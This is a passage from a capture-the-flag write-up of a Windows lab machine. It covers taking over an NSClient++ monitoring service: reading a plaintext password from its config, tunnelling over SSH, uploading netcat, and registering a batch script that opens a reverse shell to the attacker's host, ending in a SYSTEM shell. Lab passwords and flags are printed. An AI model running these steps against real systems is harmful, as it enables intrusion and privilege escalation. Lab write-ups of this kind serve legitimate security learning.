[-] 10.10.10.184:22 - While a session may have opened, it may be bugged. If you experience issues with it, re-run this module with 'set gatherproof false'. Also consider submitting an issue at github.com/rapid7/metasploit-framework with device details so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Now we already have an active session as Nadie (created by Metasploit module).
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>whoami
whoami
servmon\nadine
nadine@SERVMON C:\Users\Nadine>
user.txt is in the directory C:\Users\Nadine\Desktop.
nadine@SERVMON C:\Users\Nadine>type .\desktop\user.txt
type .\desktop\user.txt
db18154361a424fdba2ec9985560b178
3. Getting Root
As always, check what software is installed.
This time, focus on NSClient++ which is not installed by default.
nadine@SERVMON C:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Program Files
08/04/2020 22:21 <DIR> .
08/04/2020 22:21 <DIR> ..
08/04/2020 22:21 <DIR> Common Files
08/04/2020 22:18 <DIR> Internet Explorer
19/03/2019 04:52 <DIR> ModifiableWindowsApps
16/01/2020 18:11 <DIR> NSClient++
08/04/2020 22:09 <DIR> Reference Assemblies
23/07/2020 12:59 <DIR> UNP
14/01/2020 08:14 <DIR> VMware
08/04/2020 21:31 <DIR> Windows Defender
08/04/2020 21:45 <DIR> Windows Defender Advanced Threat Protection
19/03/2019 04:52 <DIR> Windows Mail
19/03/2019 11:43 <DIR> Windows Multimedia Platform
19/03/2019 05:02 <DIR> Windows NT
19/03/2019 11:43 <DIR> Windows Photo Viewer
19/03/2019 11:43 <DIR> Windows Portable Devices
19/03/2019 04:52 <DIR> Windows Security
19/03/2019 04:52 <DIR> WindowsPowerShell
0 File(s) 0 bytes
18 Dir(s) 27,728,986,112 bytes free
Taking a look at the folder.
We have a config file nsclient.ini.
nadine@SERVMON C:\Program Files>dir .\NSClient++
dir .\NSClient++
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Program Files\NSClient++
16/01/2020 18:11 <DIR> .
16/01/2020 18:11 <DIR> ..
09/12/2015 00:17 28,672 boost_chrono-vc110-mt-1_58.dll
09/12/2015 00:17 50,688 boost_date_time-vc110-mt-1_58.dll
09/12/2015 00:17 117,760 boost_filesystem-vc110-mt-1_58.dll
09/12/2015 00:22 439,296 boost_program_options-vc110-mt-1_58.dll
09/12/2015 00:23 256,000 boost_python-vc110-mt-1_58.dll
09/12/2015 00:17 765,952 boost_regex-vc110-mt-1_58.dll
09/12/2015 00:16 19,456 boost_system-vc110-mt-1_58.dll
09/12/2015 00:18 102,400 boost_thread-vc110-mt-1_58.dll
14/01/2020 13:24 51 boot.ini
18/01/2018 15:51 157,453 changelog.txt
28/01/2018 22:33 1,210,392 check_nrpe.exe
08/04/2020 09:48 <DIR> crash-dumps
05/11/2017 21:09 318,464 Google.ProtocolBuffers.dll
08/12/2015 23:16 1,655,808 libeay32.dll
05/11/2017 22:04 18,351 license.txt
05/10/2017 07:19 203,264 lua.dll
14/01/2020 13:24 <DIR> modules
10/04/2020 18:32 2,683 nsclient.ini
13/12/2020 02:26 30,930 nsclient.log
05/11/2017 21:42 55,808 NSCP.Core.dll
28/01/2018 22:32 4,765,208 nscp.exe
05/11/2017 21:42 483,328 NSCP.Protobuf.dll
19/11/2017 16:18 534,016 nscp_json_pb.dll
19/11/2017 15:55 2,090,496 nscp_lua_pb.dll
23/01/2018 20:57 507,904 nscp_mongoose.dll
19/11/2017 15:49 2,658,304 nscp_protobuf.dll
05/11/2017 22:04 3,921 old-settings.map
28/01/2018 22:21 1,973,760 plugin_api.dll
23/05/2015 08:44 3,017,216 python27.dll
27/09/2015 15:42 28,923,515 python27.zip
28/01/2018 22:34 384,536 reporter.exe
14/01/2020 13:24 <DIR> scripts
14/01/2020 13:24 <DIR> security
08/12/2015 23:16 348,160 ssleay32.dll
23/05/2015 08:44 689,664 unicodedata.pyd
14/01/2020 13:24 <DIR> web
05/11/2017 21:20 1,273,856 where_filter.dll
23/05/2015 08:44 47,616 _socket.pyd
33 File(s) 53,134,928 bytes
7 Dir(s) 27,728,986,112 bytes free
In the config file nsclient.ini, we have tons of information.
What we need to know is the following.
- The password is
ew2x6SsGTxjRwXOT
- Accessible host is
127.0.0.1
nadine@SERVMON C:\Program Files>type .\NSClient++\nsclient.ini
type .\NSClient++\nsclient.ini
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
; in flight - TODO
[/settings/NRPE/server]
; Undocumented key
ssl options = no-sslv2,no-sslv3
; Undocumented key
verify mode = peer-cert
; Undocumented key
insecure = false
; in flight - TODO
[/modules]
; Undocumented key
CheckHelpers = disabled
; Undocumented key
CheckEventLog = disabled
; Undocumented key
CheckNSCP = disabled
; Undocumented key
CheckDisk = disabled
; Undocumented key
CheckSystem = disabled
; Undocumented key
WEBServer = enabled
; Undocumented key
NRPEServer = enabled
; CheckTaskSched - Check status of your scheduled jobs.
CheckTaskSched = enabled
; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through NSCA
Scheduler = enabled
; CheckExternalScripts - Module used to execute external scripts
CheckExternalScripts = enabled
; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be expanded by scripts placed under the wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS% will be replaced by any given arguments.
[/settings/external scripts/wrappings]
; Batch file - Command used for executing wrapped batch files
bat = scripts\\%SCRIPT% %ARGS%
; Visual basic script - Command line used for wrapped vbs scripts
vbs = cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%
; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts
ps1 = cmd /c echo If (-Not (Test-Path "scripts\%SCRIPT%") ) { Write-Host "UNKNOWN: Script `"%SCRIPT%`" not found."; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powershell.exe /noprofile -command -
; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax is: `command=script arguments`
[/settings/external scripts/scripts]
; Schedules - Section for the Scheduler module.
[/settings/scheduler/schedules]
; Undocumented key
foobar = command = foobar
; External script settings - General settings for the external scripts module (CheckExternalScripts).
[/settings/external scripts]
allow arguments = true
Since we already have a password for nadine, try to create a SSH tunnel to access http://127.0.0.1:8443.
root@kali:~# ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
nadine@10.10.10.184's password: # L1k3B1gBut7s@W0rk
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
Now we can access to https://10.10.10.184:8443 using web browser.
We already know the password ew2x6SsGTxjRwXOT.
After logged in, we see the following metrics.
Before adding an external script, upload nc64.exe which can be downloaded from here.
We use scp to transfer these files since we already have the credential.
root@kali:~# scp ./nc64.exe nadine@10.10.10.184:C:/temp/nc64.exe
nadine@10.10.10.184's password: # L1k3B1gBut7s@W0rk
nc64.exe 100% 44KB 54.4KB/s 00:00
After that, create the following script to be executed by NSClient.
root@kali:~# cat rshell.bat
@echo off
C:\Temp\nc64.exe 10.10.14.42 4443 -e cmd.exe
Using API, register the previous batch script.
root@kali:~# curl -s -k -u admin -XPUT https://localhost:8443/api/v1/scripts/ext/scripts/rshell.bat --data-binary @rshell.bat
Enter host password for user 'admin':
Added rshell as scripts\rshell.bat
Launch netcat listener on port 4443.
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
To run the uploaded script manually, execute the following command.
We can run the external script using the API.
root@kali:~# curl -k -u "admin:ew2x6SsGTxjRwXOT" https://127.0.0.1:8443/api/v1/queries/rshell/commands/execute
{"command":"rshell","lines":[{"message":"Command rshell didn't terminate within the timeout period 60s","perf":{}}],"result":3}
Now we have a reverse shell as root.
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.10.184 53308
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
As always, root.txt is in the directory C:\Users\Administrator\Desktop.
C:\Program Files\NSClient++>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
5d7af017e7cb626125c96ce510ae37c0






